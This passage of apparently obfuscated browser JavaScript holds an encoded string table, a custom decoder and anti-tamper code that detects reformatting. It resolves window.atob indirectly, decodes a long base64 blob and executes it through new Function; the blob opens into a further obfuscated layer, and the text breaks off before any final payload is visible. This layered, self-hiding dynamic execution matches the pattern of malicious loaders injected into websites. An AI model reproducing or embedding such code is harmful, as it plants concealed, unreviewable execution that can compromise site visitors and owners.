mJL4uxPOCMfPy3nkmfP4wM1sEwrwy25mq2rO','AxDUvKDOuu5dy3blmhnVtuHNEu4Yvxnkmw80wKHrBKTt','rfLty3nkmK5uytjgAwrSwMPvsevUtenKDvrTAgTwvwHH','meOXzfzOA2jxounkExDUvNPKC1PfAZrImdLyvvvAA1nT','BgvUz3rO','CLzfuJnIr05mwvnJC0OXyZfJr1jluti5t1yXqMfArK5i','ne1uzg1mq2rvyvDOmuP5A3jtEwD3zurfEu1tD25xm0PI','y3blmhnVtuHNEe56sxnkmuPgtMSWBKTtDeXlrei0tvDg','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9n','DdLpmLjIu3LND2vestrAAxDUvuzsnfjPy3byvdfms0rc','mtmYnJG2BKvdrM1d','q2nWsZbZB01iz3HAAKfZsJfRCwjgz25lu3rms0rcne1Q','q2nWs3LKALPtzgrlsfvZsNLJCfHuDdfkAvLVyM1wm0Li','BvyWzfHkDuLittLqvdeXtZmWC1PgDeXlrei0tvDjD0Xd','nZmZmdqYteXUzwL4','wMPwvu5YtKzKu1DTuLfwEwnZsJfKufjTtK5pr3rOvJa4','reKYtvn3BLjTzZjnu2nWsZbZB01iz3HAALfZsJf0EvCZ','vKHOr0P5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','q2q1uLvJmeP5BgrmruzIvgLND2vestvoExDUsLrAD2vd','mtu1oe51Bfz2uW','DdbkEwTYu3LND2verMLou3DUt1CXtfjty3blmhnVtuHN','zfHorKPRuZfoDLPwzfjomLjtwvnJC0OYBdbuBvjry2PO','vtj0svyXqMfzmgrOsNL3BLz6uNrrBgmWuJa5mvLty3nk','q2rytKzAA1iXtNznmwrsyKDsv1Lty3nkmwrqvM1su1uY','y3nkmwmYzuDovfeYDdvwELzlwKvJngiZzfHumvPRvvvo','sxPoAxDUv2POAW','y0Dos1eYotjwELP0vxLJC0OYuKHtBu5qutjZnwfSy25m','q2rUwMPSuwrStNjKq2nZsJiXBwrTzdzvmNqWsNL3BLPS','q2rgy2TvBuP5A3nArNrms0rcne1utMXmq2rSyKDOBeP5','qtnArLjOsNL3BMrRtNjlmwmWt1vAAMnty3nkmwmYuM1o','y21wmgrysNvjr2rIvvnND2vestnnAxDUt0HsswnPy3by','uLnSn2rTrNLjrKK5vgP0EvPyuJfJBtrNwJf0u0TeqJrn','mhnVtuHNEe5xuxnkm2XguNPrBKTtDeXlrei0tvrAAuXd','mwrqyvnJC0OWtNrHmhbft0D0r1yWoxHkExDUvJfgrfrv','D2vesxLpq3DUuvzOEu5Py3blEwrQwLnKzeTdowjzuZe2','Edjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnWztnj','BMfPrM1Lq2nWsZbZB01iz3Hnre1ZsNLStgfhww5lu3rm','sJjssLDTuLbpr3rpzfzJBKXdzfHvrfjOzwXWC1KXuKHk','vNPwwu1hAgHkExDUvNPwmfPgvtrImJfyvdbkA1virw5m','m1n1z1PUCq','A3jtEwD3zurjDW','wfnOrKXfwxbpmZbZuvz0t0TeqJrnv0KYtenKuuPwzgHk','t0DsmeP5A3jtEwD3zurjnu1dD25LvJr3ywLJCeSWC29n','CLn5z3DLrev5twL3BMiYmu5yAwnWsZbZB01iz3Lov1vZ','sZbZB01iz3HnEMTZsJjwC2fhvw5lu3rms0rcne1uqxDm','EMH2yw5ovgiYzhnKA01UtenKwe5QzgTuvZf2ywXKuK0Y','q3a2sNLRCLn5z3DLreKZtLn3BLzhAffoq2nWsZbZB01i','tenKuePQqNHkEwTYu3LND2vestbpu3DUsvnnCffPy3bl','DhbAAwGYs1H0mLLyswDLrdeYvZb3B01iz3LnEKvZsJf0','mxjKrMmWuw1stLLty3nkmK5eytbACwrwsMPumKvUtenK','m1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZ','zeDssfPwqKrJrNb5u0DoEeP5D25wELv4yvHAvgiYoxHs','s0rcne1uutnmq2rrvKHOr0P5Bgrlvhq5zg1gEuLhC3nI','tKnJC0OXzffzBe4WuZbAA1iZrw5mq2rytJfWA1nUzg1x','C0OXzfbxrvjWy1nJC0OYwKHHr05it0DZmgngy25mq2ry','tLz6zhHImwrrvhLJC0OZzfrImwrWyLD0m2jvy25mq2ry','z3HAreLZsJbAB05Qrw5lu3rms0rcne1uwtvmq2rvyuzb','txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLl','mNrtwJbJBKXdzfHovgXiwJfoDMrTBgHkExDUvJfgC1KW','yJnnBKXdzfHoAMrQvLCXCLngyZnAr1jvwvnJC0OXzfbI','EfPQA3nkmLzTwfv3BKTtC25Kq2nZwKz0teTeqJrnvfu1','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJENGXtZmW','ywTgmvnTuK9sEwnZsJfJmK4YuLbAmLP5wLzJBKXdzfHv','CeSWC29nsgD5tLDzC0OXBZrAsffUs1n0teTeqJrnvgrP','D2verMXoExDUvLvsAwvdy3blmhnVtuHNEu56y3nkmLzT','rNn3zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1i','nda3nJnoDg1nBvq','nJC1nZj0q3DHwvq','ntCWmZe5wvHktevb','mvDpsKDZCq','BLz1wtnsCgiYngDyEKi0txPvne9ewxHomLfVwvn4AuTy','q2rTtw1AvfyXsK1AAwnZsJfJmLeXzejtqZLQu0DfBKXd','AhjLBxbOsNL3BLyWowfArtuYvw1svLDvtw5mq2ryvuDg','EwTYu3LND2vestfnq3DUzdbOywjPy3blmhnVtuHNEe1h','vti5uwfvzerkExDUvJa5wwnfsJfAr1jxy1nJC0OYCdnI','AgTwr1e0uLnJCW','teTeqJrnAKe0tenKyu9huJbkEwTYu3LND2vesxPAq3DU','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','s1n0teTeqJrnv05OtenKrMferxDkEwTYu3LND2vhwtnm','sJjVAfPUz25lu3rms0rcne1xwMTmq2rHt0DsmeP5A3jt','tZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfI','mwjhtLvKAMrQu2XSueP5D25wmuPiy1Hwme0YtLbJu2nZ','ne1xwMPmq2rAs214wuP5A3jtEwD3zurfEu15D25psfjj','u2XOyvPfy25mq2ryvw5OALr6AhzrvMmYt0vzBKXdzgXA','utbkExDUvJfkqW','mLLyswDwvdfmteHvowuZmdDKvNrws0rcne1QyZrmq2rr','C25svKP1wJfODq','sgDWztnkBgrivNLIAuj6s0HvC2rPEdnmsgDWtZmWC1Pg','tNjIBLf5zeDosLj5y3nkm1jVyvvsCMnty3nkmLzAyKDs','sJfVnvPfz25lu3rms0rcne1uwMHmq2rrsLzKAeP5A3jt','teTeqJrnv0KWtenKvfvurMPkEwTYu3LND2vhwMTmq2rH','rw5lu3rms0rcne1QzgHmq2rSwMWXtuP5A3jtEwD3zurj','C29nsgD4tvrNC0OWnunkrufUs1n0teTeqJrnvgSZtenK','CLHiz3Lnq29UteHsB2fytMjkme5PyuvwtgvPzgrqu2rI','vM1mq2rrtJnOseP5A3jtEwD3zurgAK9tD25HwezjtwLJ','yxLJCeSWC29nsgD4wMPvC0OWnunkrufUs1n0teTeqJrn','BvyWzfHkDuLitJHMsfu3zLn4A1CWC29nsgD4t1rzC0OZ','mhnVtuHNEe1esxnkEu5PwKDZBKTtDeXlrei0tvDfm0Xd','y3byu2GWzvHcBgiYwwDKmMX1wKC5m0XfsMjvEwD3zurg','wLDfC0OWzg1umeLUs1n0teTeqJrnALu1tenKyMnSDdbk','rw5mq2rhwKzKm1z6wMfArKz4sNL3BLz6zhDArtG0yJi5','Ee5yvKrrmNrpsNL3BLz6yZnzmu00ytbKwe5fCgTvA2nU','sZbZB01iz3Lpr01ZsJbgwwnQww5lu3rms0rcne1Trtrm','mtLYDfH5rgq','q2W3y21wmgrysNvjse1Vzfn4mKXiy3nLq3G1teHVC1ft','z3HprgTZsNLfAKTvsw5lu3rms0rcne1QAZfmq2rvyuzb','DgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UsMXKsfz5yMLb','tenKm2rguNjrAZfWsNL3BLPirKnArLe0ytfkmvLty3nk','B3nKr2HWyZfZBLrSsM5HBuzUsJeWovD6qJrnu3D3zurb','EwXdsNLRCLn5z3DLrezSwML3BMqWAgfIAwnWsZbZB01i','sgHTwMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1d','s1z0vKTeqJrnv00YtenJnfPSvwTkEwXKs0nJBKTwDfzl','wMvste0','rei0twPfneXdzhnjmgTWsNLRCLn5z3DLr1KYtenKyMnS','y2LJCeXhuMjtEwD3zurfnfLPD25jmKPRyxLJCfHumw1K','rLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5','AwnWsZbZB01iz3HoALvZsNPAv0PvA25lu3rms0rcne1T','rw5mq2r3vJfAALzwtNjAr3r4sNL3BMrStNzwvZG0ytnK','Dw5KzwzPBMvK','tNzIv1jeytj0ALj5y3nkmwrsyuDsve9hoxbrmJfYv2LJ','CLDSy25mq2ryvhPKA1rvBfrnmwmYuNLJC0OXzfnomK5o','q2GYy2LJCeSWC29nsgD5ttjzC0OWCeTJvtbUs1n0teTe','ne1uzgXmq2nWuZjOBuP5A3jtEwD3zurjme15D25rvMH5','C2rPEdnmsgDZzvn4nKTuDdLmr1jIu3LND2vestrzAxDU','yvC5DuTdBdDKBuz5suDfD1bvC3nJEJfUvZjfD0TeqJrn','mKTysMXKsfz5yMLcmLbxzgjzvevVtuHNEe5eqxnkmM9O','uuntzM0','vwrWwMLJC0OXyZfzBK5yvdfsm1yXqtbkExDUvNPAwu5y','C1PgDeXlrei0twPjEuXdzgjJBhqWsNLSzfbxwJfIBu4W','ExDUvNPss1PfmdrIELPSzerrBKXdzfHowePfwxPODMjT','CKOYtMXkmtbVzhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrw','n2nTvJbKweP1suvkyLv5z3DLrePOtML3BLndAdjJAwnW','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','nZC4nZa5BuLLEKfd','vZfVB01iz3HomLfZsNPOBvztuw5lvJbVzvn3BLDPy3bq','vLu3y21wmgrysNvjrK4Wy21SDvOXDgflrei0twPvEuXd','wM5NBKTwmg9Hu3GYtercne9dEgjnsgCZtercne5TvMrm','A1nxmxjvq2nZsJfJmuWYuKHprZLtvJfcnfPfBeHkExDU','zNvUy3rPB24','wtb0AeP5D25wmdLdwKvJngiYovHvwfjRvwXJBKXdzfHo','mdHTtuHfBKTtDeXlrei0twPSAKXdyZbIrgSWsNLRCLn5','tJjrCfD5zezvBtvUv0C0BLHtz3bmrJH3zurnmu9ezZjn','y200z1OXDfPlrei0twPOBeXdzdntrNb1sNLSzeTiB3nr','rxPou3DUwLDAzfrdy3blmhnVtuHNEfPuz3nkEu5PwKDZ','wJfkExDUvNPKv1PfzfrIm1jyvwK5A1zTrw5mq2rdveHv','uMPwr0vUtenKwfqWEfHrBwrpwtbWAeP5D25JrgHYuM1v','EwTYu3LND2verMToAxDUuM1NmK1ty3blmhnVtuHNEfLQ','zeLlsfP5sNLSzeTfuxnLrNrps0rcne1QzgTmq2rvyvDO','wxL3BLvRvtjuu2nWwfnOm1CWng9nsgD5tvrnC0OXCgPs','sgD5t0rJC0P6wLDkvwTUs1yWCeXhzgjwu2D3zurfme5P','wMTuBuvUtenKD1KWwMTwv1juyxLJC0OXyZbJAKPyvwTs','tvrfEKXdzgfpr1iWsNLRCLn5z3DLreK1twL3BMvwnhDH','zevpr3mXy1rgtvDPy3nkmwrsvKvwEfnvwMTuBuvUtenK','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne16vtrprfL4','CeSWC29nsgD4tKDfC0OXsKzoAZbUs1n0teTeqJrnvgD3','we5xrJnwELzTvfzKu1v5y3nkmwmYyuDove9hDePwEMrp','mgmYyZrHmLPytM1sA1nftNjwmwmYtdjsvvj5y3nkmwmZ','qJvkExDUvJffDG','vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiXy200z2nuDdLp','B01iz3Hzv1vZsJnKsvDTng5lu3rms0rcne1urxHmq2rq','Eu1Qwxnkmvzfww5NBKTtDeXlrei0tvrnD0XdzfvHrKeW','AJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1d','z3DLreL6tNL3BLzhBg9Ku2nWsZbZB01iz3Lnre1ZsJnS','CeSWC29nsgD5tvDrC0OXqtnLrwnUs1n0teTeqJrnvgD4','BKXdzfHvBKPgytboCLqXzfbsEwnZsJnoDgj6qNHpr3ro','q2rgyurfD0P5A3jtEwD3zurjEe55D25LvLjSy1nJCeSW','txnKu2W3y21wmgrysNvjse1Yzfr0ouXhuMjtEwD3zurg','meP5A3jtEwD3zurjmLPtD25Av3HVwLnJCeSWC29nsgD4','qwXwmKvUs1n0ta','Buz5suvzovjtEeHqvuPIvxLND2verMLzExDUvgTjA1fd','DfHkExDUvNPACuSZvKrImwGXvNLJC0OXzfnIr05vvgTk','ow1HA2rhwtfkva','sgD4twPbC0OYvM1yvxDUs1nZBMn5og5mr1jIu3LND2ve','nu9tD25kvfP3zunJCeSWC29nsgD5twPfC0OZBgvnr29U','B01iz3HoBu1ZsJnVALnxC25lvJa5wM5wDvKZuNbImJrV','uxnkmuPgtMSWBKTtDeXlrei0tvrOA0Xdy2HjEwXdsNLR'];var _0x6535187v=_0x6535187d;(function(a,b){var s=_0x6535187d;while(!![]){try{var c=parseInt(s(0x118))+parseInt(s(0x117))*-parseInt(s(0x13c))+-parseInt(s(0x119))+parseInt(s(0xe3))+parseInt(s(0xe8))+-parseInt(s(0x11a))*-parseInt(s(0x15a))+parseInt(s(0xfc))*parseInt(s(0xdf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6535187c,0x9ad0b));function _0x6535187d(a,b){a=a-0xa7;var c=_0x6535187c[a];if(_0x6535187d['UcwTDp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6535187d['qgIpaN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6535187d['tcpVCj']={},_0x6535187d['UcwTDp']=!![];}var e=_0x6535187c[0x0],f=a+e,g=_0x6535187d['tcpVCj'][f];if(g===undefined){var h=function(i){this['goRkht']=i,this['DqYYIN']=[0x1,0x0,0x0],this['HTshuy']=function(){return'newState';},this['nxoGSo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XpIAUO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EJknWF']=function(){var i=new RegExp(this['nxoGSo']+this['XpIAUO']),j=i['test'](this['HTshuy']['toString']())?--this['DqYYIN'][0x1]:--this['DqYYIN'][0x0];return this['eITdqU'](j);},h['prototype']['eITdqU']=function(i){if(!Boolean(~i))return i;return this['bluYkM'](this['goRkht']);},h['prototype']['bluYkM']=function(j){for(var k=0x0,l=this['DqYYIN']['length'];k<l;k++){this['DqYYIN']['push'](Math['round'](Math['random']())),l=this['DqYYIN']['length'];}return j(this['DqYYIN'][0x0]);},new h(_0x6535187d)['EJknWF'](),c=_0x6535187d['qgIpaN'](c),_0x6535187d['tcpVCj'][f]=c;}else c=g;return c;}var _0x6535187e=window;function _0x6535187f(c,d){var t=_0x6535187d,e={};e['pddEE']=t(0x15f),e['FOuIP']=function(i,j){return i<j;},e[t(0x145)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xd9)]===d&&function(j,k){var u=t,l={};l['kHVeL']=u(0x14b),l['FCEVr']=f['pddEE'],l[u(0x153)]=function(p){return p();};var m=l,n=g(this,function(){var p=typeof window!==m['kHVeL']?window:typeof process==='object'&&typeof require===m['FCEVr']&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['QCSfm'](q);});n();for(var o=0x2;f['FOuIP'](o,k['length']);o++){if(f[u(0x145)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6535187f(_0x6535187e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM1ODg2MTdjPVsnb1NraGwyU'+'mNQYScsJ1c3L2NMOGt4VzVwZEdxJywnbj'+'hrMUFmVmNRcScsJ0RTay9XNDFZbHEnLCd'+_0x6535187v(0xb2)+'ZFFxJywnVzQwWVc0bUF1cScsJ0FTa3BXN'+'mZPa1cnLCdXUGhjS3F1U3kxQ2dXNDNjVD'+'N2VHFXJywnV1JCZFE4bzNFbWtmJywnV08'+'3ZFZTa3VXNmhkU2EnLCdXT2hkVmJOZE5M'+_0x6535187v(0x108)+'ycsJ1c1V2RXN3pUV095JywnVzRqM3dTb2'+'ZFVycsJ1c2YUlxcy9jSEcnLCdXUmxjSDB'+'6aFdRdScsJ2JDa0RCZlJjUFcnLCdXNDNj'+'VENrNVc0M2RURycsJ2JTb3RXNW05V09lJ'+'ywnV1BKZExLQmRRYnUnLCdXNmJnRThvY3'+'ZHJywnYW1rZGlDb05XUVcnLCdtU28yaEk'+_0x6535187v(0xb3)+'QmRWOG8yYnI4JywnYlNvQlc0aS9XT0MnL'+'CdmZnRkTHMzY1RHJywnVzVsZE44b0VXT0'+_0x6535187v(0xad)+'TV09hJywnV1AzY01KZlJiRycsJ3pta1hC'+'U2szV1J5JywnVzRpbGFTa09ncScsJ1c2V'+_0x6535187v(0xcc)+_0x6535187v(0x14c)+'sJ3RTa1B3S3oyJywna0NvK2c4b0JXNVMn'+'LCdseHBkU0daY0hXJywnbm1vcFc1eU1XU'+'lMnLCdhdVBKV1BQMScsJ3lKV2lXNkZkVm'+_0x6535187v(0x139)+_0x6535187v(0x14d)+_0x6535187v(0x128)+'VREV1BMeCcsJ1c0bWhwOGtjZ0cnLCdrZG'+_0x6535187v(0x120)+('J3EzYXlsbW84JywnZUNrMnkwdGNPYScsJ'+'2pDa1pqOG9hV09tJywnejNHV2pDb0wnLC'+'dXNnl4VzRwZE14UycsJ2NjeGNIZkZjUmE'+_0x6535187v(0xbb)+'JywneVNranJmREwnLCdBYmFuVzU3ZExXJ'+'ywnV1JkY0lDa2FXUWhjTFcnLCdqYzNjSz'+_0x6535187v(0x11d)+'ZZUtmKycsJ1dScjR5THhjUUcnLCdBU2tD'+_0x6535187v(0xfb)+'CdXNWxjSTBkY0pJdScsJ1dQQmRPbW9YRW'+'1rNycsJ1dRalZ5S0ZjUEcnLCdXUERMeHR'+'WZFJxJywnV1FyWHlTa2VXNDAnLCdhWFpk'+'TkNrbEFxJywnV1FCY0djdmtmcScsJ1c3b'+'WdvbWswYXEnLCdpU29sVzR1U1dRNCcsJ2'+'U4azFiU29tV09XJywnVzdEL3dtb1dzYSc'+'sJ1c0VmRKQ28vcEcnLCdlQ29OVzRlVVdP'+_0x6535187v(0x10a)+'G5xJywnV1FkZEp3WmRLRzgnLCdXUnRkVm'+_0x6535187v(0x106)+'XT1pkUkhLOVc3cScsJ1c1N2RKQ29wZ3Jl'+'JywnbFNrRncyaGNPYScsJ1dQOEF1bW8xQ'+'21vWnh3SycsJ3dJV3ZXNWxkUUcnLCdXNm'+'xjUk10Y01KRycsJ1c3M2NKTlpjUGNxJyw'+'nV1BoZElTbzlXUkpkVUcnLCdXNGkzVzcw'+'bERhJywnVzRYQnNTb3B6YScsJ3FTa0JXN'+'mZSaUcnLCdhOGtyamVGY1VXJywnV1JxNm'+'pmSFUnLCdXNDAxVzVsZEh1ZScsJ0VxMFp'+'XNTNkTkcnLCd4WDlyRWcwJywnVzdqdFdS'+'ZllXUGUnLCdmaGJDV1E1MycsJ3RTb1FhU'+_0x6535187v(0x10f)+'dDb1RXN21j')+('JywnVzdWZFA4b1NuWmEnLCdXNGlsVzVqU'+_0x6535187v(0xf6)+'ViaGNPVycsJ1dQcGNJOG9IVzQ0ZCcsJ1c'+_0x6535187v(0x126)+'J1dPM2RRU29JV09OZFZxJywnV1A0UW92Z'+'lcnLCdXT3BjSUpYNGFhJywnV09aZFJZR2'+'JXNGUnLCdXUlhLQ3hwY0dHJywnVzRXSFc'+'3N2RRTTAnLCdXN1ZkSFNvNWxKeScsJ2Q4'+'bzZXNUNsV1F1JywnV09iOHdZcGRPRycsJ'+'1dSL2RMQ292em1rTycsJ1dPZjdyS0ZkVk'+'cnLCdXUUdVcVozY1VXJywnYmRWZEdTa3N'+_0x6535187v(0xd7)+_0x6535187v(0x160)+'1cwRlkvY1ZXJywnRUNreXdTa09XUmEnLC'+'dXNGRjTE5kY1VyRycsJ1dPMS9Dc2xkTmE'+'nLCdXT0ZjSzhvdVc0cWknLCdXNHRkSzhv'+'RmRjcScsJ2I4a3JtOGsvV1JxJywnVzRaZ'+'Ehtb3BjcmEnLCdXUXRkTW1vTVdQN2RNcS'+'csJ3ZDazVXNWpXbnEnLCdXNE8xVzd6eVd'+'QQycsJ0YwSmRQOG9EQVNvYVc3UmRTYTQ4'+'d0cnLCd3OGsvVzdIbGxhJywnV084ZWkzW'+'DAnLCd5ZDVMQzN5JywnVzV4ZE1tb3BXUW'+'xkTmEnLCdxQ2szRThrL1dSSycsJ2JaM2R'+'QcUtSJywncFNrVEMyM2NSRycsJ1c1RmRV'+_0x6535187v(0x11f)+'GRPSHRjS3EnLCdXUTNkUDhvbldPdGRRVy'+'csJ1dPU2RrcWVvJywnYVpaY1BlbGNVVyc'+_0x6535187v(0x10b)+'UW43Rk0zY0lHJywnZm1rVnV3cGNUVycsJ'+'2hDa1ZpOG9KV084JywnV1FteHlTazVkQ2'+_0x6535187v(0xc2))+(_0x6535187v(0x110)+'GRPbW9uQThrOScsJ1dPaTFxYTdjS2EnLC'+'dtOG90VzVpcFdPTycsJ1c2M2RSQ29Xbkh'+_0x6535187v(0xcd)+'V1E4JywnZVhCZFQ4a1p6VycsJ1c0Q1dXN'+'XorV09DJywndmVLbWxDb0wnLCdXN2E0Vz'+'RtU3hxJywnQlNvcmRaN2RUbW96YnFOZE5'+'INUhqVycsJ1dPWmRIYTh2VzQwJywnV1Fa'+'ZFJXU1RXNzQnLCdXNjQ3RFlsY05HJywnV'+'092MmRDa2JXUDgnLCdXN0g1QlNvZHlhJy'+'wnY3VQbFdQUG8nLCdXT05jUGZoZFNTa3U'+'nLCdXNE9YVzRtZENhJywnV1BaY0lTa2dj'+'dTQnLCdXUjlzc0t0ZEpHJywnV1FWZFM4b'+'zN2OGtzJywnVzVsY0h4VmNQWWknLCdXNT'+'BNdUpkY0tTazJXN3EnLCdXUFZjUUhQQW9'+'hJywnVzZkY0poTmNPSTgnLCd5R20yVzdK'+'ZFVXJywnV1EvY0o4ay9XUE5jT3EnLCdXN'+'kZjSEt0Y1FYRycsJ1dRRmRQU2s4VzVsZE'+'5HJywnbThvdlc2dVdXUW0nLCdXUlJkVnh'+'SZEpJdScsJ2xMTmRIR0ZjUFcnLCd2Q2tB'+'em1raVdRMCcsJ1dPTmRHY3V3VzZ1Jywnd'+'U0zY09MWHlXUWRkSzNxZ0ZHT1cnLCdmbW'+'tCZVNvWldQQycsJ1c2ZklXUWpsV1FlJyw'+'nV1BsZEt4VmRUWWknLCd6bW9nYUNreGVh'+'JywnV1JiR29ta3FXUTAnLCdXUHE5bzFma'+'ycsJ2NhN2NPMHBjSmEnLCdtWWhkSFhLdS'+_0x6535187v(0xed)+'rTVc2TycsJ1c2dGRROG9IYUlhJywnVzRG'+'Y0pDa0pXUEJjR1NvQ1c3UycsJ1dPdWlES'+'k5jU0cnLCdrQ2ttVzVQNycsJ1c3dGRNMm'+'JrbHEnLCdX')+('N1Ribm1vUicsJ2pTa0NhU29VV1BDJywnd'+'lNra3hLTEMnLCdXNEdVZ1NrNWRXJywndk'+'NrUXN3UEonLCdXNGxjVnZSY0hjOCcsJ1d'+'SVHJFaE5jSGEnLCdXUlpjS1NrUml4Sycs'+_0x6535187v(0xfa)+'ywnV1AxTXZNM2NORycsJ1dQbGRKMFZkR3'+'FDJywnVzZDMkFiM2NNRycsJ1c2R2NXNFB'+'uV1FpJywnV09WY1F0ZkNoYScsJ2h3em1E'+'U2tSJywnVzVpZVc0djdXUlMnLCdXNk5kU'+'zhvQW5JcScsJ1dROGJGdEpjT2EnLCdXN3'+'VMQnJSY1FHJywnalgzZEhDa1h1YScsJ1d'+_0x6535187v(0xd5)+_0x6535187v(0xca)+_0x6535187v(0x102)+'RHcScsJ2xiTmNPZVZjVGEnLCdGV0RVcU1'+'LJywnZHZ0ZFFZN2NLYScsJ2FTa1dhaFJj'+'THEnLCdGbWtIejhrVldRQycsJ3hDb0RtU'+'2tybmEnLCdXUi9kUzhrbVc0aGRORycsJ1'+'dPdGRIZmJibTEvY0lxJywnVzVSZE9YeW5'+'XNnRjTU15JywnY1hGY09Ta3lsRycsJ1dQ'+_0x6535187v(0xef)+'Cd2OGtHVzRYR2tHJywnV094Y0w4a2ZXUn'+_0x6535187v(0xa8)+'4b1pXUEcnLCdXNDNkSENvVFdReGROVycs'+'J1c3NDFDSWhjVkcnLCdicnhjTm1rYXBHJ'+_0x6535187v(0x156)+_0x6535187v(0xc1)+_0x6535187v(0x15e)+'Z1NvV1c2NGRXUGUnLCdmWVRjQ0NrZVc1R'+'01XUTNjTThvb1dSUmNORycsJ211OUNXUE'+_0x6535187v(0x129))+('Y0pDb3NXNktjJywnYVdCY0pLZGNNRycsJ'+'1dPWmRHOGtmVzZGZFFxJywnVzRMK2s4b2'+'5tYScsJ1dSeUdpcjQnLCdXUjdkSlNvMXl'+'DazInLCdXNU5kT2h6cG1XJywnV1JkZEll'+'WmRKR0snLCdCbWtKdENrdFdSZScsJ2t3M'+'VZXUFQrJywnajhveVc0Q25XUGknLCdXUV'+_0x6535187v(0xe4)+'vY1NHJywnbFhWZFRTa0pFRycsJ1dSM2NW'+_0x6535187v(0xeb)+'3pta291OGtDV1BPJywnVzVDbFc0SGdXUm'+'EnLCdXUHhkUlNvYVdSdGRLRycsJ1c1RGp'+_0x6535187v(0xd3)+'J2N0RmNMQ2tvblcnLCdXN1ZkUENvZVdPL'+'2RKYScsJ1dRREpDaEZjUGEnLCdtZ0JkT3'+'JGY0tXJywnVzc3ZE1Db1VXT0ZkSUcnLCd'+'XT1pjTzhvaldRN2NHcScsJ2x3TmRTZGxj'+'VGEnLCdXUWJHQjNOY1VHJywnV1BPVFc2N'+'2RVd0tyVzV5JywnVzZxdlc2MXBXUHUnLC'+_0x6535187v(0xaf)+'XUkpkSFNvN0Rta2YnLCdXTzl5cklKZExX'+'JywnV09Edm04a0dXUkMnLCdxWExteXd1J'+'ywnZ1czY0l2M2NWRycsJ1dPWDRXUEhZen'+'EnLCdXNS9jSzJiSnFhJywnV1A1d3dNQmR'+'JcScsJ2pKM2RUOGtrdVcnLCdXNmRjVU4v'+'Y1NiOCcsJ3lZS3VXNmxkUXEnLCdXNGlaV'+'zZsZE93VycsJ0Jta0hyaGUnLCdXN3RjVT'+'hrOFc3M2RTVycsJ3o4a0hXN0RHcEcnLCd'+'XNUxJY21vTGFhJywnV1JlL2ExdnEnLCd5'+'OGs2VzZYbm9xJywnV09aY0d4RmRJQ2t1J'+'ywnVzVicVdQcm5XUjAnLCdXUWFKYWYxWS'+'csJ1c3ZGNI')+('bWsrVzV0ZFNXJywnV1F0ZEhTb0RDOGtUJ'+'ywnV1JaY0tDbzJXNENDJywnV1IvY1VDa0'+'tXT05jVFcnLCdXN3JBcDhvU2VHJywnblh'+'CZEdJR2EnLCdmM3BkUFd0Y05XJywnVzRO'+'ZFVDb0RXUDNkTXEnLCdXUkRZdHQzZElXJ'+'ywnV1FCY0pkSE1lRycsJ1c3SmRTQ285V1'+_0x6535187v(0xf2)+'LOGtYVzRWZFJhJywnVzVUd2pNSmRSU28w'+'VzZGY0dTa1pyMVZkUWEnLCdmd0wyV1A5R'+'ScsJ1c0TmRRQ284V09SZE1xJywnYzBySH'+'RDa3InLCdXUkJkSlNrSFc3ZGRMYScsJ2c'+_0x6535187v(0x13a)+'LCdXNVg2Q1NvRUFXJywnV09Tc294OUUnL'+'CdibWtXZ1NvM1dQaScsJ1dRVmRUSDR3Vz'+_0x6535187v(0xa7)+'5a0NvLycsJ1c2WmRROG9iZWRlJywnV09E'+_0x6535187v(0x113)+'GFza3ZYMScsJ2ZyM2NRdmxjS3EnLCdXUU'+'5kSFNrN1c1L2RVcScsJ1dQYnB4Y05kT3E'+'nLCdXNWVOYmY3Y044b2FXNS9kUjJIaFdS'+'OWUnLCdXNnVPc1gzY1JxJywnVzRkZEswO'+'XVjcScsJ1dSekV4MGhkUUcnLCdCOG8xZj'+'hrYXBHJywncW1rT3lMWGMnLCdXN3l2Vzd'+'sZE12YScsJ1dQeGRQU29tV09GZFVHJywn'+'QjhrTENta3FXUXknLCdwMkxhRVNreCcsJ'+_0x6535187v(0xd8)+_0x6535187v(0x14a)+'jYScsJ2YydkF2bWt2JywnVzRoZFBnOVkn'+'LCd1d0NKbkNvZycsJ1dQWHJXUUZjUGRxa'+'lc2SmRMQ29URm1reCcsJ1c3T1ZXNTNkST'+_0x6535187v(0xb4))+('ZE44b0VXUHR